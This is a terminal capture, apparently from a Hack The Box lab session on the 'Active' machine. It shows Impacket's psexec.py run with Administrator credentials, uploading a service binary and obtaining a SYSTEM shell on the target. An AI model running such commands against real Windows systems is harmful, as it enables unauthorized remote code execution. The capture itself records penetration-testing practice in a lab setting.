 ┌──(manish㉿kali)-[~/boxes/oscpchallengelist/windows/active]
└─╼ $ /usr/share/doc/python3-impacket/examples/psexec.py active.htb/Administrator@10.10.10.100 1 ×
Impacket v0.9.21 - Copyright 2020 SecureAuth Corporation
Password:
[*] Requesting shares on 10.10.10.100.....
[*] Found writable share ADMIN$
[*] Uploading file BbxmEvkO.exe
[*] Opening SVCManager on 10.10.10.100.....
[*] Creating service burf on 10.10.10.100.....
[*] Starting service burf.....
[!] Press help for extra shell commands
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32>whoami
nt authority\system
C:\Windows\system32>
[active] 0:zsh  1:zsh  2:[tmux]- 3:python* "kali" 21:19 23-Aug-20